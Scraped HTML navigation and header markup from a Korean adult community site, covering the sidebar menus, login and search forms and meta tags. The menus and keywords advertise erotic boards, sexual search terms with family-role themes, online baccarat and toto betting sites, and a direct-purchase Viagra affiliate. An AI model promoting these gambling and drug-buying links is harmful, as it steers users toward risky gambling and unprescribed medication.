        localStorage.setItem('theme', 'light');
        document.getElementById('darkmode-toggle').innerText = '🌙 다크모드';
    } else {
        document.documentElement.setAttribute('data-theme', 'dark');
        localStorage.setItem('theme', 'dark');
        document.getElementById('darkmode-toggle').innerText = '☀️ 라이트모드';
    }
}
</script>

-->


<!--[if lt IE 9]>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/respond.js"></script>
<![endif]-->

<script>
	var is_miso_thema = "Miso-LTE";
	var is_response_time = "600";
	var is_hover_sidebar = "1";
var sub_show = "";
var sub_hide = "";
var menu_startAt = "0";
var menu_sub = "";
var menu_subAt = "0";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/bootstrap-hover-dropdown.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/slimscroll.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/fastclick.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/app.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/custom.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/sly.min.js"></script>

<script>
var sidebar_url = "https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://hotssul.com/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=event">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/qalist.php">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=adult');">&nbsp;</span>
						<i class='fa fa-comments-o'></i> [야설]썰게						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
								<i class='fa fa-comments'></i> 썰 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
								<i class='fa fa-comment'></i> 펌 썰게시판															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
								창작야설								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named03">
								[네임드] 핫썰마니아															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named04">
								[네임드] 아임하나															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named01">
								<i class='fa fa-eye'></i> [네임드] AM00시00분															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="no-sub">
						<i class='fa fa-thumbs-o-up'></i> 비아그라직구											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c3">
					<a href="#sidebar_menu_s3" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s3" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=bluemedic');">&nbsp;</span>
						<i class='fa fa-diamond'></i> 제휴업체											</a>
				</div>
				<div id="sidebar_menu_s3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c3">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								블루메딕후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
								밤의민족															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
								핫썰보증업체															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=event">
								이벤트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
								배팅후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=sports">
								스포츠분석															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=photo');">&nbsp;</span>
						<i class='fa fa-camera'></i> 후방주의						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
								<i class='fa fa-file-powerpoint-o'></i> AI 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
								<i class='fa fa-file-image-o'></i> 은꼴사 18+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
								<i class='fa fa-file-audio-o'></i> 야사 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
								<i class='fa fa-file-o'></i> BJ 움짤 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
								<i class='fa fa-file-text-o'></i> AV 움짤 17+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
								<i class='fa fa-file-video-o'></i> 걸그룹 움짤															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
								<i class='fa fa-file'></i> 기타 움짤 17+															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=community');">&nbsp;</span>
						<i class='fa fa-commenting-o'></i> 커뮤니티						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
								<i class='fa fa-bullhorn'></i> 공지사항															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
								여성인증게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=free">
								<i class='fa fa-comment'></i> 자유게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=review">
								이용후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
								<i class='fa fa-users'></i> 가입인사								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
								<i class='fa fa-newspaper-o'></i> 유머								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="no-sub">
						<i class='fa fa-user-circle'></i> 회원랭킹											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=point');">&nbsp;</span>
						<i class='fa fa-bell-o'></i> 핫썰센터						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-line-chart'></i> 포인트충전								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/qalist.php">
								<i class='fa fa-user'></i> 1:1 문의															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
								<i class='fa fa-handshake-o'></i> 제휴/광고문의								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/mypage.php">
								<i class='fa fa-user-circle'></i> 마이페이지															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=del">
								<i class='fa fa-window-close-o'></i> 게시물 삭제 요청								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c8">
					<a href="#sidebar_menu_s8" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s8" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=casino');">&nbsp;</span>
						<i class='fa fa-futbol-o'></i> 먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c8">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								인터넷 바카라 사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
								토토사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
								인터넷 바카라 사이트															</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en hidden">
	<b>STATS</b>
</div>



<ul style="padding:0px 15px; margin:0; list-style:none;" class="hidden">
	<li><a href="https://hotssul.com/bbs/current_connect.php">
		<span class="pull-right">2,208(<b class="orangered">94</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">123,186 명</span>오늘 방문자</li>
	<li><span class="pull-right">113,520 명</span>어제 방문자</li>
	<li><span class="pull-right">474,425 명</span>최대 방문자</li>
	<li><span class="pull-right">202,095,894 명</span>전체 방문자</li>
	<li><span class="pull-right">260,551 개</span>전체 게시물</li>
	<li><span class="pull-right">1,686,596 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 279 명 / 어제 279 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">1,025,044 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://hotssul.com/bbs/search.php">게시물</option>
										<option value="https://hotssul.com/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
			<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://hotssul.com/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://hotssul.com/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://hotssul.com/bbs/new.php">새글모음</a></li>
	<li><a href="https://hotssul.com/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.53 / 그누보드 5.3.3.3(패치 G5.5.7.5) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotssul.com/
body_size: 138290
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="rating" content="general">
<meta name="naver-site-verification" content="00a63fc6542d052007e4289e2548df642be58b8c" />
<meta name="naver-site-verification" content="1ae8cfddddea2437bb878a877eaaa1f434bbb8ff" />
<meta name="title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="publisher" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="야설, 핫썰닷컴, 썰, 썰게시판, AI성인, 인터넷 바카라 사이트, 야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:site_name" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:type" content="" />
<meta property="og:image" content="https://hotssul.com/data/apms/background/hotssul.jpg" />
<meta property="og:description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta property="og:url" content="https://hotssul.com/" />
<link rel="image_src" href="https://hotssul.com/data/apms/background/hotssul.jpg" />
<link rel="canonical" href="https://hotssul.com/" />
<title> 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴</title>
<link rel="stylesheet" href="https://hotssul.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/css/apms.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/assets/bs3/css/bootstrap.min.css" type="text/css"  class="thema-mode">
<link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" type="text/css">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/colorset/Basic/colorset.css" type="text/css"  class="thema-colorset">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-keyword/widget.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner2/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-list/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/widget.css?ver=180820">
<!--[if lte IE 8]>
<script src="https://hotssul.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://hotssul.com";
var g5_bbs_url   = "https://hotssul.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "";
var g5_responsive    = "1";
var g5_cookie_domain = ".hotssul.com";
var g5_purl = "https://hotssul.com/";
</script>
<script src="https://hotssul.com/js/jquery-1.11.3.min.js"></script>
<script src="https://hotssul.com/js/jquery-migrate-1.2.1.min.js"></script>
<script src="https://hotssul.com/lang/korean/lang.js?ver="></script>
<script src="https://hotssul.com/js/common.js?ver="></script>
<script src="https://hotssul.com/js/wrest.js?ver="></script>
<script src="https://hotssul.com/js/placeholders.min.js"></script>
<script src="https://hotssul.com/js/apms.js?ver="></script>
<script src="https://hotssul.com/js/jquery.lazyload.min.js"></script>
<link href="https://vjs.zencdn.net/7.20.2/video-js.css" rel="stylesheet" />
<script type="text/javascript" charset="utf-8"> //lazyload 기능 추가
	$(document).ready(function(){
		$("img.lazy").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});

	$(document).ready(function(){
		$("img.lazyaimg").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});
</script>
<link rel="stylesheet" href="https://hotssul.com/js/font-awesome/css/font-awesome.min.css">


<link rel="shortcut icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">


<script src="https://hotssul.com/plugin/apms/js/jquery.mobile.swipe.min.js?ver=180820"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴	</h1>



<!-- 팝업레이어 시작 { -->
<div id="hd_pop">
    <h2>팝업레이어 알림</h2>

<span class="sound_only">팝업레이어 알림이 없습니다.</span></div>

<script>
$(function() {
    $(".hd_pops_reject").click(function() {
        var id = $(this).attr('class').split(' ');
        var ck_name = id[1];
        var exp_time = parseInt(id[2]);
        $("#"+id[1]).css("display", "none");
        set_cookie(ck_name, 1, exp_time, g5_cookie_domain);
    });
    $('.hd_pops_close').click(function() {
        var idb = $(this).attr('class').split(' ');
        $('#'+idb[1]).css('display','none');
    });
    $("#hd").css("z-index", 1000);
});
</script>
<!-- } 팝업레이어 끝 --><style> 
		.layout-boxed > .wrapper, .content-wrapper > .content { max-width:1400px; }
	.no-responsive .wrapper, .no-responsive .main-header { min-width:1400px; }
	.layout-boxed.left .wrapper { margin-left:0px; }
	.layout-boxed.right .wrapper { margin-right:0px; }
	.at-navbar .dropdown-menu ul { width: 180px; min-width: 180px; }
		</style>

<style type="text/css">
@media screen and (min-width: 980px) { 

 .bannerpc{margin:0;padding:0 30px 0 0;}
/* .toptextbanner{display:none;}*/

}

	.toptextbanner{height:auto; padding:5px; background:#0000ff; text-align:center;}
	.toptextbanner2{height:auto; padding:5px; background:#ffa500; text-align:center;}
	.toptextbanner3{height:auto; padding:5px; background:#B455A2; text-align:center;}
	.toptextbanner a{font-weight:bold; color:#fff;}
	.toptextbanner2 a{font-weight:bold; color:#fff;}
	.toptextbanner3 a{font-weight:bold; color:#fff;}

</style>

		<div class="toptextbanner3"> <!-- visible-xs -->
			<a href="https://hotssul.com/bbs/board.php?bo_table=notice&wr_id=8137">서버이전 및 DB 최적화 완료되었습니다..</a>
		</div>

<div id="thema_wrapper" class="hold-transition ko skin-black-light sidebar-collapse header-menu">

	<!-- Site wrapper -->
	<div class="wrapper">

	<!-- LNB -->
	<aside class="at-lnb">
		<div class="at-container" style="width:1400px; margin:0 auto;">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<li><a href="https://hotssul.com/rss/rss.php" target="_blank">RSS 구독</a></li>
						
					<li><a>01월 21일(수)</a></li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://hotssul.com/bbs/login.php?url=https://hotssul.com/" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
						<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
											
										<!--
					<li><a href="https://hotssul.com/bbs/current_connect.php">접속 2,208 (<b class="orangered">94</b>)</a></li>
					-->
					
					<li class="menu-all-icon">
						<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
							전체메뉴
						</a>
					</li>

				</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>
		
			<!-- Mobile Header -->
		<header class="m-header">
			<div class="at-container">
				<div class="header-wrap">
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
							<i class="fa fa-user"></i>
						</a>
					</div>
					<div class="header-logo kr">
						<!-- Mobile Logo -->
						<a href="https://hotssul.com">
							<!--어른들의 은밀한 쉼터--> 구글에서 <b>핫썰닷컴</b> 
						</a>
					</div>
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
							<i class="fa fa-search"></i>
						</a>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</header>

		<div class="at-container pc-header">
		<div  style="width:1400px;margin:0 auto; background:none;" >
	
		<!-- PC Logo -->
		<div class="header-logo kr" style=" margin-left:360px;">
			<a href="https://hotssul.com">
				핫썰닷컴
			</a>
			<span class="header-desc">
				어른들의 은밀한 쉼터
			</span>
		</div>
			


		<!-- PC Search -->
		<div class="header-search">
			<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
			<input type="hidden" name="url"	value="https://hotssul.com/bbs/search.php">
				<div class="input-group input-group-sm">
					<input type="text" name="stx" class="form-control input-sm" value="">
					<span class="input-group-btn">
						<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
					</span>
				</div>
			</form>

			<div class="header-keyword">
				<div class="basic-keyword">
			<span class="stx">
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98">누나</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%BC%EC%8D%B0">야썰</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%9E%85%EC%9C%BC%EB%A1%9C">입으로</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EB%8B%A4">아다</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%84%A4%ED%86%A0">네토</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%AC%EB%8F%99%EC%83%9D">여동생</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EC%A4%8C%EB%A7%88">아줌마</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%BC%EB%85%B8">야노</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%9A%B0%EB%A6%AC%EC%B9%B4%EC%A7%80%EB%85%B8">우리카지노</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%8C%80%EB%94%B8">대딸</a>
		</span>
	</div>
			</div>
		</div>
			</div>
	</div>
		


		<div style="width:100%; text-align:center; background:#000;">
		<header class="main-header pc-menu"  style="width:1400px; margin:0 auto;">

			<!-- Logo -->
			


			<!-- Header Navbar -->
			<nav class="navbar navbar-static-top" role="navigation">
				<a class="cursor sidebar-toggle pc-menu" data-toggle="offcanvas" role="button">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</a>

									<button type="button" class="navbar-toggle collapsed btn-navbar-top" data-toggle="collapse" data-target="#navbar-collapse">
						<i class="fa fa-bars"></i>
					</button>
								<div class="navbar-custom-menu">
					<ul class="nav navbar-nav">
												<li class="dropdown tasks-menu">
							<a class="cursor dropdown-toggle" data-href="#" data-toggle="dropdown" style="padding:0px;">
								<div data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true" style="padding:15px;">
									<i class="fa fa-search"></i>
								</div>
							</a>
							<ul class="dropdown-menu ko-12">
								<li class="header">
									<form name="tallsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
									<div class="form-group" style="margin-bottom:8px;">
										<input type="text" name="stx" class="form-control input-sm" value="" placeholder="두글자 이상 입력">
									</div>
									<div class="row row-10">
										<div class="col-xs-6 col-10">
											<select name="url" class="form-control input-sm">
												<option value="https://hotssul.com/bbs/search.php">게시물</option>
																								<option value="https://hotssul.com/bbs/tag.php">태그</option>
											</select>
										</div>
										<div class="col-xs-6 col-10">
											<button type="submit" class="btn btn-navy btn-sm btn-block"><i class="fa fa-search"></i> 검색하기</button>
										</div>
									</div>
									</form>				
								</li>
							</ul>
						</li>
						<li  onclick="sidebar_open('sidebar-response');"> <!-- miso_msg();-->
							<a class="cursor"  style="padding:0px;">
								<div data-original-title="<nobr>알림</nobr>"  style="padding:15px;">
									<i class="fa fa-bell"></i>
									<span class="label label-circle label-warning msgLabel en" style="display:none;">
										<span class="msgCount">0</span>
									</span>
								</div>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a href="https://hotssul.com/rss/rss.php" target="_blank" data-original-title="<nobr>RSS</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-rss"></i>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
